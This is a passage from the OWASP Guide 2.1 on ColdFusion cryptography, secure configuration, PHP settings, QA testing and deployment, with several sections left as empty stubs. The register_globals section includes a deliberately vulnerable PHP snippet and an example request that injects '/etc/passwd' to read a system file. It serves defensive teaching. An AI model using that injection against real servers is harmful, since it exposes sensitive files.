generateSecretKey(algorithm)

**Hash** – Use for one-way conversion of a variable-length string to fixed-length string using the specified algorithm and encoding

hash(string[, algorithm[, encoding]] )

ColdFusion offers the following default algorithms for these functions<sup>iv</sup>:

CFMX\_COMPAT: the algorithm used in ColdFusion MX and prior releases. This algorithm is the least secure option (default).

AES: the Advanced Encryption Standard specified by the National Institute of Standards and Technology (NIST) FIPS-197. (recommended)

BLOWFISH: the Blowfish algorithm defined by Bruce Schneier.

DES: the Data Encryption Standard algorithm defined by NIST FIPS-46-3.

DESEDE: the "Triple DES" algorithm defined by NIST FIPS-46-3.

PBEWithMD5AndDES: A password-based version of the DES algorithm which uses a MD5 hash of the specified password as the encryption key

PBEWithMD5AndTripleDES: A password-based version of the DESEDE algorithm which uses a MD5 hash of the specified password as the encryption key

The following algorithms are provided by default for the hash() function. Note, SHA algorithms used in ColdFusion are NIST FIPS-180-2 compliant<sup>y</sup>:

CFMX\_COMPAT: Generates a MD5 hash string identical to that generated by ColdFusion MX and ColdFusion MX 6.1 (default).

MD5: Generates a 128-bit digest.

SHA: Generates a 160-bit digest. (SHA-1)

SHA-256: Generates a 256-bit digest

SHA-384: Generates a 384-bit digest

SHA-512: Generates a 512-bit digest

#### **Pluggable Encryption**

ColdFusion MX 7 introduced pluggable encryption for CFML. The JCE allows developers to specify multiple cryptographic service providers. ColdFusion can leverage the algorithms, feedback modes, and padding methods of third-party Java security providers to strengthen its cryptography functions. For example, ColdFusion can leverage the Bouncy Castle (http://www.bouncycastle.org/) crypto package and use the SHA-224 algorithm for the hash() function or the Serpent block encryption for the encrypt() function.

See Macromedia's Strong Encryption in ColdFusion MX 7 technote for information on installing additional security providers for ColdFusion at http://www.macromedia.com/go/e546373d.

# **SSL**

ColdFusion does not provide tags and functions for public-key encryption, but it can communicate over SSL. ColdFusion leverages the Sun JSSE to communicate over SSL with web and LDAP (lightweight directory access protocol) servers. ColdFusion uses the Java certificate database (e.g. jre\_root/lib/security/cacerts) to store server certificates. It compares presented certificate of remote systems to those stored in the database. It also grabs the host system's certificate from this database and uses it to present to remote systems to initiate the SSL handshake. Certificate information is then exposed as CGI variables.

## *Best Practices*

Enable /dev/urandom for higher entropy for random number generation

Call the randomize function before calling rand() or randRange() to seed the random number generator

DO NOT use the CFMX\_COMPAT algorithms. Upgrade your application to use stronger cryptographic ciphers.

Use AES or higher for symmetric encryption

Use SHA-256 or higher for the hash function

Use a salt (or random string) for password generation with the hash function

Always use generateSecretKey() to generate keys of the appropriate length for Block Encryption algorithms unless a customized key is required

Use separate key databases to store remote server certificates separately from the ColdFusion server's certificate

OWASP GUIDE 2.1

# Secure Deployment

# *23 Configuration*

## *23.1 Objective*

To produce applications which are secure out of the box.

## *23.2 Platforms Affected*

All.

# *23.3 Relevant COBIT Topics*

DS6 – Manage Changes – All sections should be reviewed

## *23.4 Best Practices*

- Turn off all unnecessary features by default
- Ensure that all switches and configuration for every feature is configured initially to be the safest possible choice
- Inspect the design to see if the less safe choices could be designed in another way. For example, password reset systems are intrinsically unsound from a security point of view. If you do not ship this component, your application's users will be safer.
- Do not rely on optionally installed features in the base code
- Do not configure anything in preparation for an optionally deployable feature.

## *23.5 Default passwords*

Applications often ship with well-known passwords. In a particularly excellent effort, NGS Software determined that Oracle's "Unbreakable" database server contained 168 default passwords out of the box. Obviously, changing this many credentials every time an application server is deployed it out of the question, nor should it be necessary.

## *How to identify if you are vulnerable*

- Inspect the application's manifest and ensure that no passwords are included in any form, whether within the source files, compiled into the code, or as part of the configuration
- Inspect the application for usernames and passwords. Ensure that diagrams also do not have any

## *How to protect yourself*

- Do not ship the product with any configured accounts
- Do not hard code any backdoor accounts or special access mechanisms

## *23.6 Secure connection strings*

Connection strings to the database are rarely encrypted. However, they allow a remote attacker who has shell access to perform direct operations against the database or back end systems, thus providing a leap point for total compromise.

## *How to identify if you are vulnerable*

• Check your framework's configuration file, registry settings, and any application based configuration file (usually config.php, etc) for clear text connection strings to the database.

## *How to protect yourself*

- Sometimes, no password is just as good as a clear text password
- On the Win32 platform, use "TrustedConnection=yes", and create the DSN with a stored credential. The credential is stored as a LSA Secret, which is not perfect, but is better than clear text passwords
- Develop a method to obfuscate the password in some form, such as "encrypting" the name using the hostname or similar within code in a non-obvious way.
- Ask the database developer to provide a library which allows remote connections using a password hash instead of a clear text credential.

## *23.7 Secure network transmission*

By default, no unencrypted data should transit the network.

*How to identify if you are vulnerable*

- Use a packet capture tool, such as Ethereal and mirror a switch port near the database or application servers.
- Sniff the traffic for a while and determine your exposure to an attacker performing this exact same task



#### *How to protect yourself*

• Use SSL, SSH and other forms of encryption (such as encrypted database connections) to prevent data from being intercepted or interfered with over the wire.

#### *23.8 Encrypted data*

Some information security policies and standards require the database on-disk data to be encrypted. However, this is essentially useless if the database connection allows clear text access to the data. What is more important is the obfuscation and one-way encryption of sensitive data.

## *How to identify if you are vulnerable*

Highly protected applications:

- Is there a requirement to encrypt certain data?
- If so, is it "encrypted" in such a fashion that allows a database administrator to read it without knowing the key?

If so, the "encryption" is useless and another approach is required

#### *How to protect yourself*

Highly protected applications and any application that has a requirement to encrypt data:

- Passwords should only be stored in a non-reversible format, such as SHA-256 or similar
- Sensitive data like credit cards should be carefully considered do they have to be stored at all? **The PCI guidelines are very strict on the storage of credit card data**. **We strongly recommend against it.**
- Encrypted data should not have the key on the database server.

The last requirement requires the attacker to take control of two machines to bulk decrypt data. The encryption key should be able to be changed on a regular basis, and the algorithm should be sufficient to protect the data in a temporal timeframe. For example, there is no point in using 40 bit DES today; data should be encrypted using AES-128 or better.

#### *23.9 PHP Configuration*

## *23.10 Global variables*

Variables declared outside of functions are considered global by PHP. The opposite is that a variable declared inside a function, is considered to be in local function scope. PHP handles global variables quite differently that say languages like C. In C, a global variable is always available in local scope as well as global, as long as it is not overridden by a local

definition. In PHP things are different; to access a global variable from local scope you have to declare it global in that scope. The following example shows this:

```
$sTitle = 'Page title'; // Global scope
function printTitle()
{
global $sTitle; // Declare the variable as global
     echo $sTitle; // Now we can access it just like it was a local 
variable
}
```
All variables in PHP are represented by a dollar sign followed by the name of the variable. The names are case-sensitive and must start with a letter or underscore, followed by any number of letters, numbers, or underscores.

## *23.11 register\_globals*

The register\_globals directive makes input from GET, POST and COOKIE, as well as session variables and uploaded files, directly accessible as global variables in PHP. This single directive, if set in php.ini, is the root of many vulnerabilities in web applications.

Let's start by having a look at an example:

```
if ($bIsAlwaysFalse)
{ 
     // This is never executed:
     $sFilename = 'somefile.php';
}
// ...
if ( $sFilename != '' ) 
{
     // Open $sFilename and send it's contents to the browser 
     // ... 
}
```
If we were to call this page like: page.php?sFilename=/etc/passwd with register\_globals set, it would be the same as to write the following:

```
$sFilename = '/etc/passwd'; // This is done internally by PHP 
if ( $bIsAlwaysFalse )
{ // This is never executed: 
     $sFilename = 'somefile.php';
}
// ...
if ( $sFilename != '' )
{
     // Open $sFilename and send it's contents to the browser
     // ...
}
```
PHP takes care of the \$sFilename = '/etc/passwd'; part for us. What this means is that a malicious user could inject his/her own value for \$sFilename and view any file readable under the current security context.

We should always think of that "what if" when writing code. So turning off register\_globals might be a solution but what if our code ends up on a server with register\_globals on. We must bear in mind that all variables in global scope could have been tampered with. The correct way to write the above code would be to make sure that we always assign a value to \$sFilename:

```
// We initialize $sFilename to an empty string
$sFilename = '';
if ( $bIsAlwaysFalse ) { 
// This is never executed: 
$sFilename = 'somefile.php';
}
...
if ( $sFilename != '' ) {
// Open $sFilename and send it's contents to the browser
...
}
```
Another solution would be to have as little code as possible in global scope. Object oriented programming (OOP) is a real beauty when done right and I would highly recommend you to take that approach. We could write almost all our code in classes that is generally safer and promotes reuse. Like we never should assume that register\_globals is off we should never assume it is on. The correct way to get input from GET, POST, COOKIE etc is to use the superglobals that were added in PHP version 4.1.0. These are the \$\_GET, \$\_POST, \$\_ENV, \$\_SERVER, \$\_COOKIE, \$\_REQUEST \$\_FILES, and \$\_SESSION arrays. The term superglobals is used since they are always available without regard to scope.

## **register\_globals**

If set PHP will create global variables from all user input coming from get, post and cookie. If you have the opportunity to turn off this directive you should definitely do so. Unfortunately there is so much code out there that uses it so you are lucky if you can get away with it.

Recommended: off

## **safe\_mode**

The PHP safe mode includes a set of restrictions for PHP scripts and can really increase the security in a shared server environment. To name a few of these restrictions: A script can only access/modify files and folders which has the same owner as the script itself. Some functions/operators are completely disabled or restricted, like the backtick operator.

#### **disable\_functions**

This directive can be used to disable functions of our choosing.

#### **open\_basedir**

Restricts PHP so that all file operations are limited to the directory set here and its subdirectories.

## **allow\_url\_fopen**

With this option set PHP can operate on remote files with functions like include and fopen.

Recommended: off

## **error\_reporting**

We want to write as clean code as possible and thus we want PHP to throw all warnings etc at us.

Recommended: E\_ALL

### **log\_errors**

Logs all errors to a location specified in php.ini.

Recommended: on

## **display\_errors**

With this directive set, all errors that occur during the execution of scripts, with respect to error\_reporting, will be sent to the browser. This is desired in a development environment but not on a production server, since it could expose sensitive information about our code, database or web server.

Recommended: off (production), on (development)

## **magic\_quotes\_gpc**

Escapes all input coming in from post, get and cookie. This is something we should handle on our own.

This also applies to **magic\_quotes\_runtime**.

Recommended: off

#### **post\_max\_size, upload\_max\_filesize and memory\_limit**

These directives should be set at a reasonable level to reduce the risk of resource starvation attacks.

#### *23.12 Database security*

Data obtained from the user needs to be stored securely. In nearly every application, insufficient care is taken to ensure that data cannot be obtained from the database itself.

## *How to identify if you are vulnerable*

- Does the application connect to the database using low privilege users?
- Are there different database connection users for application administration and normal user activities? If not, why not?
- Does the application make use of safer constructs, such as stored procedures which do not require direct table access?
- Highly protected applications:
	- 1. Is the database is on another host? Is that host locked down?
	- 2. All patches deployed and latest database software in use?
	- 3. Does the application connect to the database using an encrypted link? If not, is the application server and database server in a restricted network with minimal other hosts, particularly untrusted hosts like desktop workstations?

## *How to protect yourself*

• The application should connect to the database using as low privilege user as is possible

- The application should connect to the database with different credentials for every trust distinction (eg, user, read-only user, guest, administrators) and permissions applied to those tables and databases to prevent unauthorized access and modification
- The application should prefer safer constructs, such as stored procedures which do not require direct table access. Once all access is through stored procedures, access to the tables should be revoked
- Highly protected applications:
	- 1. The database should be on another host, which should be locked down with all current patches deployed and latest database software in use.
	- 2. The application should connect to the database using an encrypted link. If not, the application server and database server must reside in a restricted network with minimal other hosts.
	- 3. Do not deploy the database server in the main office network.

## *23.13 Further Reading*

• ITIL – Change Management http://www.itil.org.uk/

## *23.14 ColdFusion Components (CFCs)*

This section provides guidance on using ColdFusion components (CFCs) without exposing your web application to unnecessary risk. ColdFusion provides two ways of restricting access to CFCs; role-based security and access control.

Role-based security is implemented by the *roles* attribute of the <cffunction> tag. The attribute contains a comma-delimited list of security roles that can call this method.

Access control is implemented by the *access* attribute of the <cffunction> tag. The possible values of the attribute in order of most restricted behavior are: private (strongest), package, public (default), and remote (weakest).

Private: The method is accessible only to methods within the same component. This is similar to the Object Oriented Programming (OOP) private identifier.

Package: The method is accessible only to other methods within the same package. This is similar to the OOP protected static identifier.

Public: The method is accessible to any CFC or CFM on the same server. This is similar to the OOP public static identifier.

Remote: Allows all the privileges of public, in addition to accepting remote requests from HTML forms, Flash, or a web services. This option is required, to publish the function as a web service.

## **Best Practices**

Do not use THIS scope inside a component to expose properties. Use a getter or setter function instead. For example, instead of using THIS.myVar create a public function that sets the variable (i.e. setMyVar(value)).

Do not omit the role attribute as ColdFusion will not restrict user access to the function.

Avoid using Access="Remote" if you do not intend to call the component directly from a URL.

#### *23.15 Configuration*

The following section describes some of the server-wide security-related options available to a ColdFusion administrator via the ColdFusion MX 7 Administrator console web application (http://servername:port/CFIDE/administrator/index.cfm). If the console application is unavailable, you can modify these options by editing the XML files in the cf\_root/lib/ (Server configuration) or cf\_web\_root/WEB-INF/cfusion/lib (J2EE configuration) directory; however, editing these files directly is not recommended.

# **Best Practicevi**

CF Admin Password screen

Enable a strong Administrator password

The ColdFusion Administrator is the default interface for configuring the ColdFusion application server. It is secured by a single password. Ensure that the Administrator security is enabled and the password is strong and stored in a secure place.

Ensure the checkbox is filled

Enter and confirm a strong password string of 8 characters or more

Click Submit Changes

#### Sandbox Security screen

Enable Sandbox Security

The ColdFusion Sandbox allows you to place access security restrictions on files, directories, methods, and data sources. Sandboxes make the most sense for a hosting provider or corporate intranet where multiple applications share the same server. Enable this option.

Next, a sandbox needs to be configured, because if not all code in all directories will execute without restriction. Code in a directory and its subdirectories inherits the access controls defined for the sandbox. For example, if ABC Company creates multiple applications within their directory all applications will have the same permissions as the parent. A sandbox applied to ABC-apps will apply to app1 and app2. A sample directory structure is shown below:

D:\inetpub\wwwroot\ABC-apps\app1 D:\inetpub\wwwroot\ABC-apps\app2

Note: if a new sandbox is created for app2 then it will not inherit settings from ABCapps.

Sandbox security configurations are application specific; however, there are general guidelines that should be followed:

Create a default restricted sandbox and copy setting to each subsequent sandbox removing restrictions as needed by the application. Except in the case of files/directories where access is granted rather than restricted.

Restrict access to data sources that should not be accessed by the sandboxed application.

Restrict access to powerful tags, for example CFREGISTRY and CFEXECUTE.

Restrict file and directory access to limit the ability of tags and functions to perform actions to specified paths.

*Every* application should have a sandbox.

In multi-homed environments disable Java Server Pages (JSP) as ColdFusion is unable to restrict the functionality of the underlying Java server.

#### RDS Password screen

Enable a strong RDS password

Developers can access ColdFusion resources (files and data sources) over HTTP from Macromedia Dreamweaver MX and HomeSite+ through ColdFusion's Remote

Development Services (RDS). This feature is password protected should only be enabled in secure development environments.

Ensure the checkbox is filled

Enter and confirm a strong password string of 8 characters or more

Click Submit Changes

Use RDS over SSL - During development, you should use SSL v3 to encrypt all RDS communications between Dreamweaver MX and the ColdFusion server. This includes remote access to server data sources and drives, provided that both are accessed through RDS.

Disable RDS in Production

In production environments, you should not use RDS. In earlier versions of ColdFusion, RDS ran as a separate service or process and could be disabled by disabling the service. In ColdFusion MX, RDS is integrated into the main service. To disable it, you must disable the RDSServlet mapping in the web.xml file. The following procedure assumes that ColdFusion is installed in the default location.

- 1. Back up the C:\CFusionMX7\wwwroot\WEB-INF\web.xml file.
- 2. Open the web.xml file for editing.
- 3. Comment out the RDSServlet mapping, as follows:  $\leftarrow$

<servlet-mapping> <servlet-name>RDSServlet</servlet-name> <url-pattern>/CFIDE/main/ide.cfm</url-pattern> </servlet-mapping> -->

- 4. Save the file.
- 5. Restart ColdFusion.

Settings Screen

Enable a Request Timeout

ColdFusion processes requests simultaneously and queues all requests above the configured maximum number of simultaneous requests. If requests run abnormally long, this can tie up server resources and lead to DoS attacks. This setting will terminate requests when the configured timeout is reached.

Fill the checkbox next to "Timeout Request after (seconds)"

Enter the number of seconds for ColdFusion to allow threads to run



To allow a valid template request to run beyond the configured timeout, place a <cfsetting> atop the base ColdFusion template and configure the RequestTimeout attribute for the necessary amount of time (in seconds).

Use UUID for cftoken

Best practice calls for J2EE session management. In the event that only ColdFusion session management is available, strong security identifiers must be used. Enable this setting to change the default 8-character CFToken security token string to a UUID.

Enable Global Script Protection - This is a new security feature in ColdFusion MX 7 that isn't available in other web application platforms. It helps protect Form, URL, CGI, and Cookie scope variables from cross-site scripting attacks.

Specify a Site-wide Error Handler

Prevent information leaks through verbose error messages. Specifying a site-wide error handler covers you when cftry/cfcatch are not used. This page should be a generic error message that you return to the user. Also, if the error handler displays userinput, it should be reviewed for potential cross-site scripting issues.

Specify a Missing Template Handler

Provide a custom message page for HTTP 404 errors when the server cannot find the requested ColdFusion template.

Configure a memory throttling

To prevent file upload DoS attacks, Macromedia added new configuration settings to ColdFusion MX 7.0.1 that allow administrators to restrict the total upload size of HTTP POST operations. Configure these settings accordingly.

maximum size for post data

This is the total size that ColdFusion will accept for any single HTTP POST request (including file uploads). ColdFusion will reject any request whose Content-size header exceeds this setting.

Request Throttle Threshold

HTTP POST requests larger than this setting (default is 4MB) are included in the total concurrent request memory size and get queued if they exceed the Request Throttle Memory setting.

Request Throttle Memory

This sets the total amount of memory (MB) ColdFusion reserves for concurrent HTTP POST requests. Any requests exceeding this limit are queued until enough memory is available.

Memory Variables screen

Enable J2EE Session Management and Use J2EE session variables.

Best practice requires J2EE sessions because they are more secure than regular ColdFusion sessions. (See Session Management section)

Select checkbox next to "Enable Session Variables"

Select checkbox next to "Enable J2EE session variables"

Set the maximum session timeout to 20 minutes to limit the window of opportunity for session hijacking.

Set the default session timeout to 20 minutes to limit the window of opportunity for session hijacking. (The default value is 20 minutes.)

The session-timeout parameter in the cf\_root/WEB-INF/web.xml file establishes the maximum J2EE session timeout. This setting should always be greater-than or equal-to ColdFusion's Maximum Session Timeout value.

Set the maximum application timeout to 24 hours.

Set the default application timeout to 8 hours.

## Data Sources screen

Do not use an administrative account to connect ColdFusion to a data source. For example, do not use SA account to connect to a MS SQL Server. The account accessing the database

should be granted specific privileges to the objects it needs to access. In addition, the account created to connect the database should be an OS-based, not a SQL account. Operating system accounts have many more auditing, password, and other security controls associated with them. For example, account lockouts and password complexity requirements are built into the Windows operating system; however, a database would need custom code to handle these security-related tasks.

Disable the following Allowed SQL options for all data sources:

Create

Drop

Grant

Revoke

Alter

As an administrator, you do not have control over what a developer sends to the database; however, there should be no circumstance where the previous commands need to be sent to a database from a web application.

## Debugging Settings screen

Disable Robust Exception for production servers. (Default)

Disable Debugging for production servers. (Default)

#### Debugging IP Addresses

Ensure only the addresses of trusted clients are in the IP list.

Only allow the localhost IP (127.0.0.1) in the list on production machines

## Mail screen

Require a user name and password to authenticate to your mail server.

Set the connection timeout to 60 seconds (The default value is 60 seconds.)



OWASP GUIDE 2.1

# *24 Software Quality Assurance*

## *24.1 Objective*

The software quality assurance goal is to confirm the confidentiality and integrity of private user data is protected as the data is handled, stored, and transmitted. The QA testing should also confirm the application cannot be hacked, broken, commandeered, overloaded, or blocked by denial of service attacks, within acceptable risk levels. This implies that the acceptable risk levels and threat modeling scenarios are established up front, so the developers and QA engineers know what to expect and what to work towards.

# *24.2 Platforms Affected*

All

#### *24.3 Best practices*

- Leverage the available resources like the OWASP Top Ten list, CLASP, or the policy compliance frameworks described in Chapter 5 and the threat modeling processes described in Chapter 7. These processes will help identify design parameters, establish measurable goals, and ensure that security testing proceeds in a systematic, thorough, and quantified fashion.
- Effective software quality assurance involves three complementary factors: Process, Metrics, and Automation.
- Plan to test and quantify application security behavior during the QA process, just like any other system functionality.
- Include the following considerations in your test plans:
	- 1. The policy compliance framework requirements
	- 2. Overviews of security testing methods, tools, training, and resource allocations
	- 3. The operating budget and schedule considerations
	- 4. Select a preferred vulnerability scoring system (CVSS, OVAL, etc.) and a

management/tracking system (Bugzilla, a third-party vulnerability management package or service, etc.)

- 5. Establish and collect useful metrics that will facilitate decision making (for example, the count of open defects by severity and category, the arrival count over time, the close rate, total testing coverage, etc.)
- 6. Identify the testing activities which will be automation candidates and discuss how it will be done.
- Have a set of QA entry criteria, which identifies the items necessary to begin testing:
	- 1. Policy compliance validation requirements
	- 2. The applicable threat modeling scenarios
	- 3. The testing schedule, resource list, and budget
	- 4. The metric and vulnerability scoring system selections
	- 5. An organizationally meaningful certification, which shows the QA team participated in design reviews and was satisfied with the security parameters of the system.
	- 6. The completed test plans
- The QA exit criteria should include proof of application security integrity and readiness including:
	- 1. A summary report with charts, which summarize the collected metrics.
	- 2. A security testing report, which describes how well the application performed, compared to the policy compliance requirements and threat modeling scenarios, and its readiness compared to the established security baselines.
	- 3. No outstanding high-severity security defects (for example, a simple list showing that all severity 1 security bugs have been resolved and verified).
	- 4. An assessment which uses metrics to show that application security meets or exceeds established baselines, and that all security-related design goals have been met (that is, proof that the job is well done).

**Note:** Ideally, the reports should use visual presentation techniques whenever possible, via charts, graphs, and other methods for displaying the information visually, so the numbers are easy to comprehend and will facilitate the decision making process.

#### *24.4 Process*

## *Description*

Utilize the test planning, test results, and metrics data to quantify the application security meets or exceeds the policy compliance and risk assessment goals.

#### *How to identify if you are vulnerable*

The presence of a working process results in an operating culture having certain distinguishing characteristics. Make sure you see some or all of these operating in yours.

For example,

- The development team members are getting routinely updated on secure coding practices.
- Design reviews incorporate and encourage security considerations.
- The QA process includes planning and testing time for security assessments, instead of covering them as an afterthought or in an ad-hoc fashion.
- Security-related bugs are specifically tracked and have an established escalation policy.

## *How to protect yourself*

- Make "Security" an operating word in the engineering team's vocabulary. Encourage training opportunities, discussions, coding examples, and on-going interest.
- Select and employ a vulnerability scoring system, such as CVSS, OVAL, or the like. Or at least make sure that security related defects have some special tracking method or tag.
- Make sure the question of "Got security?" comes up during design reviews.
- Establish a working escalation procedure for security-related defects.

#### *24.5 Metrics*

#### *Description*

The QA group will identify, select, and employ the meaningful metrics to provide the baseline measurement of application security. This baseline will serve as a comparison point for future assessments, too.

## *How to identify if you are vulnerable*

A good system of metrics provides a basis for the following:

- Summary charts, showing the security-related bug counts over time, their open and closure rates, and the progress towards policy compliance and risk assessment goals.
- The numbers necessary to answer management's questions about "How secure is the application?" or "Is risk increasing or decreasing over time?"



• A known security defect density (that is, the average number of security bugs per unit of code is being monitored and the rate is going in the right direction: Down!)

#### *How to protect yourself*

- Establish a working set of metrics. For example, count the number of high, medium, and low severity security bugs as a start. Follow with rate assessments, which will answer questions like, "How fast are security-related bugs being discovered in QA testing?", "How severe are the bugs that are being detected?", and "How complete is the testing coverage for the areas prioritized by our policy compliance or risk assessment goals?"
- Track that all security related tests have been checked (a simple spreadsheet will do).
- Automate the calculation and charting of the metrics as possible, so accurate information is available on-demand, even in a dashboard summary fashion.
- Make sure all high-priority security bugs are fixed and regression-checked, prior to software release.

#### *24.6 Testing Activities*

*Description*

## *How to identify if you are vulnerable*

Not every QA team will employ all of the following testing activities, but the more you employ strategically, the better your security assurance will be:

- Cross-site scripting and SQL injection tests have been run.
- An assessment of how well the application handles user input, including special or multibyte characters, excessively long strings, null inputs, or invalid values has been done.
- Cookie or credentials manipulation testing has been performed.
- Denials of Service scenarios have been checked. It is understood how the application will perform in the presence of connection, login, or transaction flooding.

## *How to protect yourself*

- Run user agent injection tests (cross-site scripting, SQL query injections, data manipulation checks).
- Check how the application handles user input that is ill-formed, too short or too long, or that contains special or multibyte characters.
- Check how sensitive the application is to cookie manipulation or session tampering.
- Verify the application's behavior under load. For example, what happens if 1,000 users login simultaneously? Or if a flood of TCP/IP connections are established, but no SYNs are received?



OWASP GUIDE 2.1

# *25 Deployment*

Deployment is the first and sometimes the only experience system administrators will have with your application. Customers who buy or use your application appreciate the lower costs of securely deployed software – if their system administrators do not have to spend hours or days securing your software, they are far more likely to choose your software over an insecure competitor.

Ease of deployment is a key consideration for many highly available or highly changeable systems. Systems have a special knack of buying the farm at 3 am Monday morning before the busiest day of the year. If your application can be trivially installed at 3 am by tired and emotional system administrators, they will remember you fondly when the time comes for new software or the next version. The worst case alternative is that your customers may not be around if your software takes three days to install.

Secure deployment is essential for high value systems. High value systems require controls in excess of basic software. This chapter guides you through packaging and deployment issues.

## *25.1 Objective*

To ensure that the application is deployed as easily and as securely as possible.

## *25.2 Platforms Affected*

All.

## *25.3 Best Practices*

- Software should have automated installers and provide automated uninstallers
- Software should deploy using a least privilege security model
- Software should not expose any secrets once installed
- Documentation should not contain any default accounts, nor should the installer contain any pre-chosen or default accounts

## *25.4 Release Management*

Release management is a formal process designed to ensure that applications are released in a tested and controlled fashion.

*How to identify if you are vulnerable*

Is there release management in place? If so, does it cover?

- Deployment testing
- Acceptance testing

## *How to protect yourself*

- Read software quality assurance references
- Write deployment instructions
- Eliminate all steps that can be automated
- Implement a deployment acceptance test

## *25.5 Secure delivery of code*

Attackers have been known to send malicious code to end users, so it is vital that your users and customers can obtain your software in a secure fashion.

## *How to identify if you are vulnerable*

Secure delivery of code is relatively simple to test, and even easier to rectify.

- Pretend to be a normal customer. Obtain your software in the usual fashion.
- Was it obtained from a retailer or other distributor in hard format? If so, does the software contain instructions on how to validate it against legitimate deliveries?
- Does the media contain any viruses or harmful code?
- Was it obtained from a third party download site? If so, does it contain an accurate link back to your

*How to protect yourself*

Secure

# *25.6 Code signing*

*How to identify if you are vulnerable*

*How to protect yourself*

# *25.7 Permissions are set to least privilege*

*How to identify if you are vulnerable*

*How to protect yourself*

# *25.8 Automated packaging*

*How to identify if you are vulnerable*

*How to protect yourself*
# *25.9 Automated deployment*

*How to identify if you are vulnerable*

*How to protect yourself*

# *25.10 Automated removal*

*How to identify if you are vulnerable*

*How to protect yourself*

# *25.11 No backup or old files*

*How to identify if you are vulnerable*

*How to protect yourself*

# *25.12 Unnecessary features are off by default*

*How to identify if you are vulnerable*

*How to protect yourself*

# *25.13 Setup log files are clean*

*How to identify if you are vulnerable*

*How to protect yourself*

#### *25.14 No default accounts*

*How to identify if you are vulnerable*

*How to protect yourself*

# *25.15 Easter eggs*

Easter eggs are mostly small (but sometimes not) hidden features. Often they will contain the developer's names or activate hidden advanced or developer features, but occasionally, they are more like mini-applications. For the most part, they have no business function.



*Figure 7 Adobe InDesign CS SVG Easter Egg*

Easter eggs are fairly popular with developers, but they are problematic from a software engineering and legal view point. Unless easter eggs have been sufficiently designed and tested, easter eggs can cause the application to crash or misbehave. For example, Word 97 contained a pinball game and Excel 97 contained a small flight simulator. If these crashed with unsaved data, the application is not acting within design parameters, opening up liability.

However, there is a case for including debug functionality, as long as it is tested, not enabled by default, and is documented within the user or administration manual.

*How to identify if you are vulnerable*

*It's almost impossible to prevent clever*

*How to protect yourself*

#### *25.16 Malicious software*

The delivery of software is littered with examples of software delivered with something more than the users bargained for.

Examples include:

- Sony's XCP root kit is delivered on millions of audio disks, infecting at least half a million PCs. Major legal problems have ensued, and set copy prohibition technologies back at least five years
- Microsoft through a lack of a quality assured distribution process (now resolved), distributed viruses on multiple occasions, such as Concept and Wazzu These examples are highly embarrassing, extremely expensive (in Sony's case, hundreds

of millions of dollars) to resolve, and truly trivial to prevent.

In most countries, it is now illegal to create, distribute, and use software that acts in a surreptitious and devious manner. Users will remember any vendor attempting such criminal sabotage and never buy from such vendors again. In Australia, such criminal acts are punishable with fines of up to \$250,000 per infected computer, and up to 10 years imprisonment. Similar statutes and punishments exist in most countries.

**OWASP is not a source of legal advice; if you think your software flies close to the wind, you must seek competent legal opinion. Even better, do not create or distribute such software. Karma will bite you on the flip side.**

## *How to identify if you are vulnerable*

Does your software contain any malicious code, which performs unauthorized or damaging activity? This could be code like Sony's root kit. If so remove it.

Did you check your final software image for known:

- viruses using at least one up to date virus scanner?
- spyware using at least one up to date spyware scanner?

Is it possible for an auditor to determine when this scan took place?

*How to protect yourself*

Do not create or distribute malicious software – it is illegal in most countries.

Scan your final distribution images and media with at least one up to date virus scanner and at least one spyware checker. Document in your manual the date of this scan and the software used.

## *25.17 Further Reading*

*Deploying applications*

- (PHP) Deploying PHP web applications with Ant: http://www.onlamp.com/pub/a/php/2005/12/20/php\_ant.html
- (J2EE) Deploying for the web using Ant: http://www.onjava.com/pub/a/onjava/excerpt/AntTDG\_chap8/index.html http://www.onjava.com/pub/a/onjava/excerpt/AntTDG\_chap8/index1.html
- (Apple MacOS X) Package Maker http://developer.apple.com/tools/installerpolicy.html
- (Many Linux distros) Redhat Package Manager (RPM) http://www.rpm.org/
- (Debian, and MacOS X using Fink) Advanced Packaging Tool http://www.debian.org/doc/manuals/apt-howto/index.en.html
- (Solaris) Application Packaging Developer's Guide http://docs.sun.com/app/docs/doc/806-7008/
- (Win32, .NET, any framework where xcopy works as a deployment tool) Microsoft Windows Installer XML (wix), a free Windows installer creator http://sourceforge.net/projects/wix

*Examples of bad deployment practices*

Sony's root kit settlement will cost Sony more than \$150 million and seriously set back their anti-consumer copy prohibition agenda

- Sony, Rootkits and Digital Rights Management Gone Too Far: http://www.sysinternals.com/blog/2005/10/sony-rootkits-and-digital-rights.html
- Sony has a voluntary recall program for XCP infected disks: http://cp.sonybmg.com/xcp/
- Settlement details of at least ten class action lawsuits against Sony: http://www.eff.org/IP/DRM/Sony-BMG/
- Microsoft distributes macro viruses on CD http://www.f-secure.com/v-descs/wazzu.shtml

# *26 Maintenance*

#### *26.1 Objective*

To ensure that

- products are properly maintained post deployment
- minimize the attack surface area through out the production lifecycle
- security defects are fixed properly and in a timely fashion

#### *26.2 Platforms Affected*

All.

# *26.3 Relevant COBIT Topics*

DS6 – Manage Changes – All sections should be reviewed

## *26.4 Best Practices*

There is a strong inertia to resist patching "working" (but vulnerable) systems. It is your responsibility as a developer to ensure that the user is as safe as is possible and encourage patching vulnerable systems rapidly by ensuring that your patches are comprehensive (ie no more fixes of this type are likely), no regression of previous issues (ie fixes stay fixed), and stable (ie you have performed adequate testing).

Supported applications should be regularly maintained, looking for new methods to obviate security controls

